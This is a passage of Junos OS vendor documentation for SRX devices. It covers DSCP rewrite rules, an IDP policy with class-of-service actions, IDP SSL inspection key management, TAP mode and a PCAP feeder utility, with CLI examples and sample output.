set class-of-service rewrite-rules dscp rewrite-dscps forwarding-class af-class loss-priority high code-point 001100
set class-of-service rewrite-rules dscp rewrite-dscps forwarding-class nc-class loss-priority low code-point 110000
set class-of-service rewrite-rules dscp rewrite-dscps forwarding-class nc-class loss-priority high code-point 110001
set class-of-service interfaces irb unit 0 rewrite-rules dscp rewrite-dscps
```

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the *CLI User Guide*.

To configure and apply rewrite rules for a device:

1. Configure rewrite rules for DiffServ CoS.

```
[edit]
user@host# edit class-of-service
user@host# edit rewrite-rules dscp rewrite-dscps
```

2. Configure best-effort forwarding class rewrite rules.

```
[edit class-of-service rewrite-rules dscp rewrite-dscps]
user@host# set forwarding-class be-class loss-priority low code-point 000000
user@host# set forwarding-class be-class loss-priority high code-point 000001
```

3. Configure expedited forwarding class rewrite rules.

```
[edit class-of-service rewrite-rules dscp rewrite-dscps]
user@host# set forwarding-class ef-class loss-priority low code-point 101110
user@host# set forwarding-class ef-class loss-priority high code-point 101111
```

4. Configure assured forwarding class rewrite rules.

```
[edit class-of-service rewrite-rules dscp rewrite-dscps]
user@host# set forwarding-class af-class loss-priority low code-point 001010
user@host# set forwarding-class af-class loss-priority high code-point 001100
```

5. Configure network control class rewrite rules.

```
[edit class-of-service rewrite-rules dscp rewrite-dscps]
user@host# set forwarding-class nc-class loss-priority low code-point 110000
user@host# set forwarding-class nc-class loss-priority high code-point 110001
```

6. Apply rewrite rules to an IRB interface.

```
[edit class-of-service]
user@host# set interfaces irb unit 0 rewrite-rules dscp rewrite-dscps
```

Results

From configuration mode, confirm your configuration by entering the **show class-of-service** command. If the output does not display the intended configuration, repeat the configuration instructions in this example to correct it.

```
[edit]
user@host# show class-of-service
interfaces {
  irb {
    unit 0 {
```

```

rewrite-rules {
  dscp rewrite-dscps;
}
}
}
rewrite-rules {
  dscp rewrite-dscps {
    forwarding-class be-class {
      loss-priority low code-point 000000;
      loss-priority high code-point 000001;
    }
    forwarding-class ef-class {
      loss-priority low code-point 101110;
      loss-priority high code-point 101111;
    }
    forwarding-class af-class {
      loss-priority low code-point 001010;
      loss-priority high code-point 001100;
    }
    forwarding-class nc-class {
      loss-priority low code-point 110000;
      loss-priority high code-point 110001;
    }
  }
}
}

```

If you are done configuring the device, enter **commit** from configuration mode.

Verification

Verifying Rewrite Rules Configuration

Purpose

Verify that rewrite rules are configured properly.

Action

From operational mode, enter the **show class-of-service interface irb** command.

```
user@host> show class-of-service interface irb
```

```

Physical interface: irb, Index: 130
Maximum usable queues: 8, Queues in use: 4
Scheduler map: <default> , Index: 2

```

Congestion-notification: Disabled

Logical interface: irb.10, Index: 71

Object	Name	Type	Index
Rewrite-Output	rewrite-dscps	dscp	17599
Classifier	ipprec-compatibility	ip	13

Meaning

Rewrite rules are configured on IRB interface as expected.

SEE ALSO

[Rewrite Rules Overview](#) | [412](#)

Example: Applying the CoS Action in an IDP Policy

IN THIS SECTION

- [Requirements](#) | [419](#)
- [Overview](#) | [419](#)
- [Configuration](#) | [419](#)
- [Verification](#) | [425](#)

As packets enter or exit a network, devices might be required to alter the CoS settings of the packet. Rewrite rules set the value of the CoS bits within the packet's header. In addition, you often need to rewrite a given marker (for example, DSCP) at the inbound interfaces of a device to accommodate BA classification by core devices.

On SRX Series devices, DSCP values of IP packets can be rewritten by the following two software modules:

- DSCP rewriter at an egress interface
- IDP module according to IDP policies

This example describes how to create an IDP policy that defines a forwarding class as an action item to rewrite the DSCP value of a packet.

Requirements

Before you begin, review the CoS components.

Overview

This example shows how you can rewrite DSCP values with the IDP module and bypass the interface-based rewriter. When you create an IDP policy to rewrite DSCP values, you must specify the following:

- Configure separate forwarding classes for the IDP module and the interface-based rewriters. In this example, eight forwarding classes, fc1 through fc8, are configured. Out of these eight forwarding classes, four classes, fc1 through fc4, are assigned to interface-based rewriters; the other four, fc5 through fc8, are assigned to the IDP module. These eight forwarding classes are mapped to four priority queues, queue 0 through queue 3.
- Configure the DSCP rewriter (rw_dscp) with forwarding classes, fc1 through fc4.
- Configure a DSCP classifier (c1) with the same forwarding classes as the DSCP rewriter. Essentially the classifier provides inputs, forwarding classes, and loss priorities to the rewriter.
- Apply the DSCP rewriter, rw_dscp, to a logical interface, ge-0/0/5.
- Apply the classifier, c1, to an ingress logical interface, ge-0/0/6.
- Create a new IDP policy (cos-policy) and assign class-of-service forwarding-class fc5 as the action.

NOTE: To ensure DSCP rewriting by IDP, it is important that you do not configure an IDP policy and interface-based DSCP rewrite rules with the same forwarding class.

Configuration

CLI Quick Configuration

To quickly configure this example, copy the following commands, paste them into a text file, remove any line breaks, change any details necessary to match your network configuration, and then copy and paste the commands into the CLI at the **[edit]** hierarchy level, and then enter **commit** from configuration mode.

```
set class-of-service forwarding-classes queue 0 fc1
set class-of-service forwarding-classes queue 1 fc2
set class-of-service forwarding-classes queue 2 fc3
set class-of-service forwarding-classes queue 3 fc4
set class-of-service forwarding-classes queue 0 fc5
set class-of-service forwarding-classes queue 1 fc6
set class-of-service forwarding-classes queue 2 fc7
```

```

set class-of-service forwarding-classes queue 3 fc8
set class-of-service rewrite-rules dscp rw_dscp
set class-of-service rewrite-rules dscp rw_dscp forwarding-class fc1 loss-priority low code-point 000000
set class-of-service rewrite-rules dscp rw_dscp forwarding-class fc2 loss-priority low code-point 001000
set class-of-service rewrite-rules dscp rw_dscp forwarding-class fc3 loss-priority low code-point 010000
set class-of-service rewrite-rules dscp rw_dscp forwarding-class fc4 loss-priority low code-point 011000
set class-of-service classifiers dscp c1 forwarding-class fc1 loss-priority low code-points 111111
set class-of-service classifiers dscp c1 forwarding-class fc2 loss-priority low code-points 110000
set class-of-service classifiers dscp c1 forwarding-class fc3 loss-priority low code-points 100000
set class-of-service classifiers dscp c1 forwarding-class fc4 loss-priority low code-points 000000
set class-of-service interfaces ge-0/0/5 unit 0 rewrite-rules dscp rw_dscp
set class-of-service interfaces ge-0/0/6 unit 0 classifiers dscp c1
set security idp idp-policy cos-policy
set security idp idp-policy cos-policy rulebase-ips
set-security idp idp-policy cos-policy rulebase-ips rule r1
set-security idp idp-policy cos-policy rulebase-ips rule r1 match from-zone any to-zone any application default
set-security idp idp-policy cos-policy rulebase-ips rule r1 match attacks predefined-attack-groups 'P2P - All'
set security idp idp-policy cos-policy rulebase-ips rule r1 then action class-of-service forwarding-class fc5
set security idp idp-policy cos-policy rulebase-ips rule r1 then action class-of-service dscp-code-point 62
set security idp idp-policy cos-policy rulebase-ips rule r1 then notification log-attacks
set security idp idp-policy cos-policy rulebase-ips rule r1 then severity critical

```

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the *CLI User Guide*.

To configure an IDP policy that uses a forwarding class as a notification action for DSCP rewriting, perform the following tasks:

1. Configure forwarding classes.

To configure a one-to-one mapping between the eight forwarding classes and the four priority queues, include the following statements at the **[edit class-of-service]** hierarchy level:

```

[edit class-of-service]
user@host# set forwarding-classes fc1 queue-num 0
user@host# set forwarding-classes fc2 queue-num 1
user@host# set forwarding-classes fc3 queue-num 2
user@host# set forwarding-classes fc4 queue-num 3
user@host# set forwarding-classes fc5 queue-num 0
user@host# set forwarding-classes fc6 queue-num 1
user@host# set forwarding-classes fc7 queue-num 2
user@host# set forwarding-classes fc8 queue-num 3

```


2. Configure a DSCP rewriter with forwarding classes.

```
[edit class-of-service]
user@host# set rewrite-rules dscp rw_dscp forwarding-class fc1 loss-priority low code-point 000000
user@host# set rewrite-rules dscp rw_dscp forwarding-class fc2 loss-priority low code-point 001000
user@host# set rewrite-rules dscp rw_dscp forwarding-class fc3 loss-priority low code-point 010000
user@host# set rewrite-rules dscp rw_dscp forwarding-class fc4 loss-priority low code-point 011000
```

3. Configure a BA classifier with the same forwarding classes as the DSCP rewriter.

```
[edit class-of-service]
user@host# set classifiers dscp c1 forwarding-class fc1 loss-priority low code-points 111111
user@host# set classifiers dscp c1 forwarding-class fc2 loss-priority low code-points 110000
user@host# set classifiers dscp c1 forwarding-class fc3 loss-priority low code-points 100000
user@host# set classifiers dscp c1 forwarding-class fc4 loss-priority low code-points 000000
```

4. Apply the rewriter to a logical interface.

```
[edit class-of-service]
user@host# set interfaces ge-0/0/5 unit 0 rewrite-rules dscp rw_dscp
```

5. Apply the classifier to a logical interface.

```
[edit class-of-service]
user@host# set interfaces ge-0/0/6 unit 0 classifiers dscp c1
```

6. Configure the IDP policy with the action of forwarding class.

The following steps show how an IDP policy includes a class-of-service forwarding class as one of the actions. In policy *cos-policy*, forwarding class fc5 is defined as an action in conjunction with the action of dscp-code-point 62, which requires the IDP module to rewrite DSCP values to 62. Taking actions of R1, the IDP module conducts the security flow module to rewrite the packets' DSCP values as 62 and set their forwarding classes as fc5.

To set a forwarding class as one of the actions in an IDP policy, perform the following tasks:

- a. Create a policy by assigning a meaningful name to it.

```
[edit ]
user@host# edit security idp idp-policy cos-policy
```

- b. Associate a rulebase with the policy.

```
[edit security idp idp-policy cos-policy ]
user@host# edit rulebase-ips
```

- c. Add rules to the rulebase.

```
[edit security idp idp-policy cos-policy rulebase-ips]
user@host# edit rule R1
```

- d. Define the match criteria for the rule.

```
[edit security idp idp-policy cos-policy rulebase-ips rule R1]
user@host# set match from-zone any to-zone any application default
```

- e. Define an attack as match criteria.

```
[edit security idp idp-policy cos-policy rulebase-ips rule R1]
user@host# set match attacks predefined-attack-groups 'P2P - All'
```

- f. Specify forwarding class as an action for the rule.

```
[edit security idp idp-policy cos-policy rulebase-ips rule R1]
user@host# set then action class-of-service forwarding-class fc5
```

- g. Specify dscp-code-point as an action for the rule.

```
[edit security idp idp-policy cos-policy rulebase-ips rule R1]
user@host# set then action class-of-service dscp-code-point 62
```

- h. Specify notification and logging options for the rule.

```
[edit security idp idp-policy cos-policy rulebase-ips rule R1]
user@host# set then notification log-attacks alert
```

- i. Set the severity level for the rule.

```
[edit security idp idp-policy cos-policy rulebase-ips rule R1]
user@host# set then severity critical
```

- j. Activate the policy.

```
[edit]
user@host# set security idp active-policy cos-policy
```

Results

From configuration mode, confirm your configuration by entering the **show security idp** and **show class-of-service** commands. If the output does not display the intended configuration, repeat the configuration instructions in this example to correct it.

```
[edit]
user@host# show security idp
idp-policy cos-policy {
  rulebase-ips {
    rule R1 {
      match {
        from-zone any;
        to-zone any;
        application default;
        attacks {
          predefined-attack-groups P2P - All;
        }
      }
    }
  }
  then {
    action {
      class-of-service {
        forwarding-class fc5;
        dscp-code-point 62;
      }
    }
    notification {
      log-attacks {
        alert;
      }
    }
    severity critical;
  }
}
```

```

    }
}
active-policy cos-policy;

```

```

[edit]
user@host# show class-of-service
classifiers {
  dscp c1 {
    forwarding-class fc1 {
      loss-priority low code-points 111111;
    }
    forwarding-class fc2 {
      loss-priority low code-points 110000;
    }
    forwarding-class fc3 {
      loss-priority low code-points 100000;
    }
    forwarding-class fc4 {
      loss-priority low code-points 000000;
    }
  }
}
forwarding-classes {
  queue 0 fc5;
  queue 1 fc6;
  queue 2 fc7;
  queue 3 fc8;
}
interfaces {
  ge-0/0/5 {
    unit 0 {
      rewrite-rules {
        dscp rw_dscp;
      }
    }
  }
  ge-0/0/6 {
    unit 0 {
      classifiers {
        dscp c1;
      }
    }
  }
}
}

```

```
rewrite-rules {  
  dscp rw_dscp {  
    forwarding-class fc1 {  
      loss-priority low code-point 000000;  
    }  
    forwarding-class fc2 {  
      loss-priority low code-point 001000;  
    }  
    forwarding-class fc3 {  
      loss-priority low code-point 010000;  
    }  
    forwarding-class fc4 {  
      loss-priority low code-point 011000;  
    }  
  }  
}
```

If you are done configuring the device, enter **commit** from configuration mode.

Verification

IN THIS SECTION

- [Verifying IDP Policy Configuration | 425](#)
- [Verifying CoS Configuration | 425](#)

To confirm that the configuration is working properly, perform these tasks:

Verifying IDP Policy Configuration

Purpose

Verify that the forwarding class fc5 is configured as an action in the IDP policy.

Action

From operational mode, enter the **show security idp idp-policy cos-policy** command.

Verifying CoS Configuration

Purpose

Verify if the one-to-one mapping between the eight forwarding classes and the four priority queues, application of the BA classifier to the interfaces, and the rewrite rule are working.

Action

From operational mode, enter the **show class-of-service** command.

SEE ALSO

[Understanding IDP Policy Rules | 97](#)

[Example: Enabling IDP in a Security Policy | 71](#)

Release History Table

Release	Description
18.2R1	Starting in Junos OS Release 18.2R1, you can configure 802.1p rewrite on logical VDSL interface, that is, pt interface).

RELATED DOCUMENTATION

[IDP Policies Overview | 71](#)

[IDP Policy Rules and IDP Rule Bases | 96](#)

IDP SSL Inspection

IN THIS SECTION

- [IDP SSL Overview | 427](#)
- [Supported IDP SSL Ciphers | 427](#)
- [Understanding IDP Internet Key Exchange | 429](#)
- [IDP Cryptographic Key Handling Overview | 429](#)
- [Understanding IDP SSL Server Key Management and Policy Configuration | 430](#)
- [Configuring an IDP SSL Inspection \(CLI Procedure\) | 430](#)
- [Adding IDP SSL Keys and Associated Servers | 431](#)
- [Deleting IDP SSL Keys and Associated Servers | 432](#)
- [Displaying IDP SSL Keys and Associated Servers | 432](#)
- [Example: Configuring IDP When SSL Proxy Is Enabled | 433](#)

Secure Sockets Layer (SSL), also called Transport Layer Security (TLS), is a protocol suite for Web security that provides authentication, confidentiality and message integrity. Authentication guards against fraudulent transmissions by enabling a Web browser to validate the identity of a webserver. Confidentiality mechanisms ensure that communications are private. SSL enforces confidentiality by encrypting data to prevent unauthorized users from eavesdropping on electronic communications. Finally, message integrity ensures that the contents of a communication have not been tampered with.

For more information, see the following topics:

IDP SSL Overview

Each SSL session begins with a handshake during which the client and server agree on the specific security key and the encryption algorithms to use for that session. At this time, the client also authenticates the server. Optionally, the server can authenticate the client. Once the handshake is complete, transfer of encrypted data can begin.

Juniper Networks provides Intrusion Detection and Prevention (IDP) SSL inspection that uses the SSL protocol suite consisting of different SSL versions, ciphers, and key exchange methods. Combined with the Application Identification feature, the SSL Inspection feature enables SRX Series devices to inspect HTTP traffic encrypted in SSL on any port. The following SSL protocols are supported:

- SSLv2
- SSLv3
- TLS

SEE ALSO

| [IDP Policies Overview](#) | 71

Supported IDP SSL Ciphers

An SSL cipher comprises encryption cipher, authentication method, and compression. Junos OS supports all OPENSSL supported ciphers that do not involve the use of temporary private keys. For authentication, NULL, MD5, and SHA-1 authentication methods are supported.

NOTE: Compression and SSLv2 ciphers are not supported. Currently, most SSL servers automatically upgrade to a TLS cipher when an SSLv2 cipher is received in a client “hello” message. Check your browser to see how strong the ciphers can be and which ones your browser supports. (If the cipher is not in the list of supported ciphers, the session is ignored for deep packet inspection.)

Table 95 on page 428 shows the encryption algorithms supported by the SRX Series devices.

Table 95: Supported Encryption Algorithms

Cipher	Exportable	Type	Key Material	Expanded Key Material	Effective Key Bits	IV Size
NULL	No	Stream	0	0	0	N/A
DES-CBC-SHA	No	Block	8	8	56	8
DES-CBC3-SHA	No	Block	24	24	168	8
AES128-SHA	No	Block	16	16	128	16
AES256-SHA	No	Block	32	32	256	16

For more information on encryption algorithms, see *IPsec VPN Overview*. Table 96 on page 428 shows the supported SSL ciphers.

Table 96: Supported SSL Ciphers

Cipher Suites	Value
TLS_RSA_WITH_NULL_MD5	0x0001
TLS_RSA_WITH_NULL_SHA	0x0002
TLS_RSA_WITH_DES_CBC_SHA	0x0009
TLS_RSA_WITH_3DES_EDE_CBC_SHA	0x000A
TLS_RSA_WITH_AES_128_CBC_SHA	0x002F
TLS_RSA_WITH_AES_256_CBC_SHA	0x0035

NOTE: RC4 and IDEA ciphers are not supported because of license and OPENSSL library availability.

Understanding IDP Internet Key Exchange

Internet Key Exchange (IKE) establishes a premaster secret that is used to generate symmetric keys for bulk data encryption and authentication. Section F.1.1 of RFC 2246 defines Transport Layer Security (TLS) authentication and key exchange methods. The two key exchange methods are:

- **RSA**—Rivest-Shamir-Adleman (RSA) is a key exchange algorithm that governs the way participants create symmetric keys or a secret that is used during an SSL session. The RSA key exchange algorithm is the most commonly used method.
- **DSA**—Digital Signature Algorithm (DSA) adds an additional authentication option to the IKE Phase 1 proposals. The DSA can be configured and behaves analogously to the RSA, requiring the user to import or create DSA certificates and configure an IKE proposal to use the DSA. Digital certificates are used for RSA signatures, DSA signatures, and the RSA public key encryption based method of authentication in the IKE protocol.
- **Diffie-Hellman**— Diffie-Hellman (DH) is a key exchange method that allows participants to produce a shared secret value. The strength of the technique is that it allows participants to create the secret value over an unsecured medium without passing the secret value through the wire.

The key exchange methods can use either a fixed or a temporary server key. IDP can successfully retrieve the premaster secret only if a fixed server key is used. For more information on Internet Key Exchange, see *Understanding Certificates and PKI*.

NOTE: Juniper IDP does not decrypt SSL sessions that use Diffie-Hellman key exchange.

IDP Cryptographic Key Handling Overview

With the Intrusion Detection and Prevention (IDP) Secure Sockets Layer (SSL) decryption feature, SRX Series devices load configured RSA private keys to memory and use them to establish SSL session keys to decrypt data. IDP is required to decrypt the RSA keys and to check the integrity before performing normal encryption or decryption operations using the keys.

The primary purpose of this feature is to ensure that RSA private keys used by IDP are not stored as plain text or in an easily understandable or usable format. The keys are decrypted to perform normal encryption or decryption operations. This feature also involves error detection checks during copying of the keys from one memory location to another, as well as overwriting of intermediate storage with nonzero patterns when the keys are no longer needed.

The **set security idp sensor-configuration ssl-inspection key-protection** CLI configuration command is used to enable this feature.

Understanding IDP SSL Server Key Management and Policy Configuration

The device can support up to 1000 server private keys. Each key can have up to 100 servers that use it. This capacity is the same regardless of the number of SPUs available on the device because essentially each SPU needs to be able to access all the keys.

Multiple servers can share the same private key; however, one server can have only one private key. SSL decryption is disabled by default. Both plain and encrypted keys are supported.

NOTE: Junos OS does not encrypt SSL keys file.

NOTE: You can set the value of SSL session ID cache timeout parameter by using the **set security idp sensor-configuration ssl-inspection session-id-cache-timeout** command. The default value of the cache timeout parameter is 600 seconds.

Configuring an IDP SSL Inspection (CLI Procedure)

SSL decoder is enabled by default. If you need to manually enable it via CLI, use the following CLI command.

```
set security idp sensor-configuration detector protocol-name SSL tunable-name sc_ssl_flags tuneable-value 1
```

To configure an IDP SSL inspection, use the following CLI procedure:

```
[edit security]
  idp {
```

```
sensor-configuration {
  ssl-inspection {
    sessions <number>;
  }
}
```

The sensor now inspects traffic for which it has a key/server pair.

NOTE: Maximum supported sessions per SPU: default value is 10,000 and range is 1 through 100,000. The session limit is per SPU, and it is the same regardless of the number of SPUs on the device.

Adding IDP SSL Keys and Associated Servers

When you are installing a key, you can password protect the key and also associate it to a server.

To install a Privacy-Enhanced Mail (PEM) key, use the following CLI command:

```
request security idp ssl-inspection key add key-name file file-path server server-ip password password-string
```

NOTE: In a two-node SRX Series cluster, the key has to be manually copied over to both Node 0 and Node 1 at the same location for the request command to be successful.

You can also associate the key with a server at a later time by using the add server CLI command. A server can be associated with only one key. To associate a server to the installed key, use the following CLI command:

```
request security idp ssl-inspection key add key-name server server-ip
```

NOTE: The maximum key name length is 32 bytes, including the ending “\0”.

Deleting IDP SSL Keys and Associated Servers

- To delete all keys and servers, use the following CLI command:

```
user@host> request security idp ssl-inspection key delete
```

All installed keys are deleted along with any associated servers.

- To delete a specific key and all associated servers with that key, use the following CLI command:

```
user@host> request security idp ssl-inspection key delete <key-name>
```

Deletes the specified key and all servers associated with that key.

- To delete a single server, use the following CLI command:

```
user@host> request security idp ssl-inspection key delete <key-name> server <server-ip>
```

Deletes the specified server that is bound to the specified key.

Displaying IDP SSL Keys and Associated Servers

- To display all installed server keys and associated server, use the following CLI command:

```
user@host> show security idp ssl-inspection key
```

Displays all server keys and IP addresses bound to those keys. The following example shows CLI output when the **show security idp ssl-inspection key** command is used:

```
Total SSL keys : 2
SSL server key and ip address :
  Key : key1, server : 1.1.1.1
  Key : key2, server : 2.2.2.2
  Key : key2, server : 2.2.2.3
```

- To display IP addresses bound to a specific key, use the following CLI command:

```
user@host> show security idp ssl-inspection key <key-name>
```

The following is an example of the CLI output received when the **show security idp ssl-inspection key <key-name>** command is used:

```
Key : key1, server : 1.1.1.1
```

Example: Configuring IDP When SSL Proxy Is Enabled

IN THIS SECTION

- [Requirements | 433](#)
- [Overview | 433](#)
- [Configuration | 434](#)
- [Verification | 434](#)

This example describes how IDP supports the application identification (AppID) functionality when SSL proxy is enabled.

Requirements

Before you begin:

- Create zones. See *Example: Creating Security Zones*.
- Configure an address book with addresses for the policy. See *Example: Configuring Address Books and Address Sets*.
- Create an application (or application set) that indicates that the policy applies to traffic of that type. See *Example: Configuring Security Policy Applications and Application Sets*.
- Create an SSL proxy profile that enables SSL proxy by means of a policy. See *Configuring SSL Forward Proxy*.
- Configure an IDP policy as an active policy. See [“Example: Enabling IDP in a Security Policy” on page 71](#)

Overview

This example shows how to configure IDP in a policy rule when SSL proxy is enabled.

Configuration

CLI Quick Configuration

To quickly configure this example, copy the following commands, paste them into a text file, remove any line breaks, change any details necessary to match your network configuration, and then copy and paste the commands into the CLI at the **[edit]** hierarchy level, and then enter **commit** from configuration mode.

```
set security policies from-zone Z_1 to-zone Z_2 policy policy1 match source-address any
set security policies from-zone Z_1 to-zone Z_2 policy policy1 match destination-address any
set security policies from-zone Z_1 to-zone Z_2 policy policy1 match application junos-https
set security policies from-zone Z_1 to-zone Z_2 policy policy1 then permit application-services ssl-proxy
  profile-name ssl-profile-1
set security policies from-zone Z_1 to-zone Z_2 policy policy1 then permit application-services idp
```

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the *CLI User Guide*.

In this example, you configure a security policy that uses IDP as the application service.

1. Configure a policy to process the traffic with SSL proxy profile `ssl-profile-1`.

```
[edit security policies from-zone Z_1 to-zone Z_2 policy policy1
user@host# set match source-address any
user@host# set match destination-address any
user@host# set match application junos-https
user@host# set then permit application-services ssl-proxy profile-name ssl-profile-1
```

2. Define IDP as the application service.

```
[edit security policies from-zone Z_1 to-zone Z_2 policy policy1
user@host# set then permit application-services idp
```

Results

From configuration mode, confirm your configuration by entering the **show security policies** command. If the output does not display the intended configuration, repeat the configuration instructions in this example to correct it.

Verification

Verify that the configuration is working properly. Verification in IDP is similar to verification in Application Firewall. See *Example: Configuring Application Firewall When SSL Proxy Is Enabled*.

SEE ALSO

[SSL Proxy Overview](#)[Application Firewall, IDP, and Application Tracking with SSL Proxy Overview](#)[Understanding Security Policy Elements](#)[Security Policies Configuration Overview](#)

RELATED DOCUMENTATION

[IDP Policies Overview | 71](#)[IDP Policy Rules and IDP Rule Bases | 96](#)

TAP Mode for IDP

IN THIS SECTION

- [Understanding TAP Mode Support for IDP | 435](#)
- [Example: Configuring IDP Policy in TAP mode | 436](#)

The Terminal Access Point (TAP) mode for Intrusion Detection and Prevention (IDP) allows you to passively monitor traffic flows across a network by way of a switch SPAN or mirror port.

Understanding TAP Mode Support for IDP

In TAP mode, an SRX Series device will be connected to a mirror port of the switch, which provides a copy of the traffic traversing the switch. An SRX Series device in TAP mode processes the incoming traffic from TAP interface and generates security log to display the information on threats detected, application usage, and user details.

When you enable TAP mode on IDP module, the IDP will passively monitor traffic flows across the network in IDS (Intrusion Detection System) mode. TAP mode on IDP module inspects the incoming and outgoing traffic that matches a firewall policy or policies with the enabled IDP service. TAP mode can't block traffic

but generates security logs, reports, and statistics to show the number of threats detected, application usage, and user details.

In TAP mode, when the SRX Series device is overloaded, the mirrored packets may be dropped and the IDP may not receive all the traffic, then the TAP mode do not generate any security logs, reports, and statistics for this connection.

Starting in Junos OS Release 20.3R1, the Terminal Access Point (TAP) mode for IDP support is available for pass-through GRE and IP over IP (IP-IP) tunnel traffic. The TAP mode for IDP allows you to passively monitor traffic flows inside the IP-IP tunnel.

Example: Configuring IDP Policy in TAP mode

IN THIS SECTION

- [Requirements | 436](#)
- [Overview | 437](#)
- [Configuration | 437](#)
- [Verification | 439](#)

This example shows how to configure IDP policies when the SRX device is configured in TAP (Terminal Access Point) mode.

Requirements

This example uses the following hardware and software components:

- An SRX Series device
- Junos OS Release 19.1R1

Before you begin:

- Read the [“Understanding TAP Mode Support for IDP” on page 435](#) to understand how and where this procedure fits in the overall support for IDP policies.

Overview

In this example, you configure the SRX Series device to operate in TAP mode. The TAP mode feature provides passive, detection of Application Layer threats for traffic matching security policies that have the IDP application service enabled.

Configuration

CLI Quick Configuration

To quickly configure this example, copy the following commands, paste them into a text file, remove any line breaks, change any details necessary to match your network configuration, copy and paste the commands into the CLI at the **[edit]** hierarchy level, and then enter commit from configuration mode.

```
set security idp idp-policy Enterprise-Recommended-log-only rulebase-ips rule enterprise match attacks
  predefined-attack-groups "Enterprise - Recommended"
set security idp idp-policy Enterprise-Recommended-log-only rulebase-ips rule enterprise then action no-action
set security idp idp-policy Enterprise-Recommended-log-only rulebase-ips rule enterprise then notification
  log-attacks
set security policies from-zone any to-zone any policy tap-mode-policy match source-address any
  destination-address any
set security policies from-zone any to-zone any policy tap-mode-policy then permit application-services idp-policy
  Enterprise-Recommended-log-only
```

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the Junos OS CLI User Guide.

To configure IDP policies in TAP mode:

1. Configure IDP policies.

```
user@host# set security idp idp-policy Enterprise-Recommended-log-only rulebase-ips rule enterprise match
  attacks predefined-attack-groups "Enterprise - Recommended"
user@host# set security idp idp-policy Enterprise-Recommended-log-only rulebase-ips rule enterprise then
  action no-action
user@host# set security idp idp-policy Enterprise-Recommended-log-only rulebase-ips rule enterprise then
  notification log-attacks
```

2. Enable IDP in firewall policies.

```
user@host# set security policies from-zone any to-zone any policy tap-mode-policy match source-address
any destination-address any
user@host# set security policies from-zone any to-zone any policy tap-mode-policy then permit
application-services idp-policy Enterprise-Recommended-log-only
```

Results

From configuration mode, confirm your configuration by entering the **show security idp** and **show security policies** commands. If the output does not display the intended configuration, repeat the instructions in this example to correct the configuration.

```
[edit]
user@host# show security idp
idp-policy Enterprise-Recommended-log-only {
  rulebase-ips {
    rule enterprise {
      match {
        attacks {
          predefined-attack-groups Enterprise-Recommended;
        }
      }
    }
  }
  then {
    action {
      no-action;
    }
    notification {
      log-attacks;
    }
  }
}
}

[edit]
user@host# show security policies
from-zone any to-zone any {
  policy tap-mode-policy {
    match {
      source-address any;
      destination-address any;
    }
    then {
      permit {
```

```

        application-services {
            idp-policy Enterprise-Recommended-log-only;
        }
    }
}
}
}
default-policy {
    permit-all;
}

```

If you are done configuring the device, enter **commit** from configuration mode.

Verification

IN THIS SECTION

- [Verifying the IDP Configuration in TAP Mode | 439](#)

To confirm that the configuration is working properly, perform these tasks:

Verifying the IDP Configuration in TAP Mode

Purpose

Verify that the IDP configuration is working properly.

Action

From operational mode, enter the **show security idp status** command.

```
user@host> show security idp status
```

```

node0:
-----
State of IDP: Default,  Up since: 2019-01-16 18:10:34 PST (1w6d 07:05 ago)

Packets/second: 0                Peak: 0 @ 2019-01-16 18:19:32 PST
KBits/second   : 0                Peak: 0 @ 2019-01-16 18:19:32 PST
Latency (microseconds): [min: 0] [max: 0] [avg: 0]

Packet Statistics:

```

```
[ICMP: 0] [TCP: 0] [UDP: 0] [Other: 0]

Flow Statistics:
  ICMP: [Current: 0] [Max: 0 @ 2019-01-16 18:19:32 PST]
  TCP: [Current: 0] [Max: 0 @ 2019-01-16 18:19:32 PST]
  UDP: [Current: 0] [Max: 0 @ 2019-01-16 18:19:32 PST]
  Other: [Current: 0] [Max: 0 @ 2019-01-16 18:19:32 PST]

Session Statistics:
  [ICMP: 0] [TCP: 0] [UDP: 0] [Other: 0]

Number of SSL Sessions : 0

Policy Name : none

Forwarding process mode : regular
```

Meaning

The sample output displays the status of the current IDP policy.

IDP Utility for PCAP

IN THIS SECTION

- [Understanding Packet Capture | 441](#)
- [Example: Configuring packet capture feeder in inet mode | 443](#)
- [Example: Configuring packet capture feeder in transparent mode | 448](#)

Understanding Packet Capture

On SRX300, SRX320, SRX340, SRX345, SRX550, SRX550HM devices, to improve the IDP validation process, a CLI command is introduced to display and clear the contexts and the associated data only for the packet capture (PCAP) traffic.

You can run the packet capture utility in either inet mode or transparent mode to generate protocol contexts. You should run the command line PCAP feeder utility tool from the UNIX shell prompt (%).

A PCAP feeder utility uses a pair of source and destination IPv4 addresses available in the traffic, interfaces where the packets are to be fed, and the IPV4 addresses configured for the interfaces through which these PCAPs are injected.

Once the PCAPs are fed to these interfaces, a list of contexts associated with the PCAPs and the data are matched for the context. The context, hits, and associated data will be displayed only for traffic that is generated by the PCAP feeder. Live traffic statistics will not be captured. While feeding packets, make sure to feed the packets to the subnet IP of the interface. If you feed packets to the interface IP, IDP security processing might not detect the contexts. Except for the interface IP all other subnet IP can be used.

Before you run new PCAPs through PCAP feeder utility tool, clear the existing contexts and data by using the following clear contexts commands:

```
[edit security]
user@host> clear security idp attack context
user@host> clear security flow session interface <intf1>
user@host> clear security flow session interface <intf2>
user@host> clear security flow session idp
user@host> clear security idp attack table
```

Sample command used for Inet mode PCAP feeder:

```
% pcapfeed -verbose --interface-ip1 5.0.0.13 --interface-ip2 15.0.0.14 --pcap-ip1
6.0.0.1 --pcap-ip2 7.0.0.1 --interface1 ge-0/0/6 --interface2 ge-0/0/7 --pcap
/var/tmp/http.pcap
```

Or

```
% pcapfeed -quiet --interface-ip1 5.0.0.13 --interface-ip2 15.0.0.14 --pcap-ip1
6.0.0.1 --pcap-ip2 7.0.0.1 --interface1 ge-0/0/6 --interface2 ge-0/0/7 --pcap
/var/tmp/http.pcap
```

Sample command used for transparent mode PCAP feeder:

```
% pcapfeed -verbose -transparent --pcap-ip1 6.0.0.1 --pcap-ip2 7.0.0.1 --interface1
ge-0/0/6 --interface2 ge-0/0/7 --pcap /var/tmp/http.pcap
```

Or

```
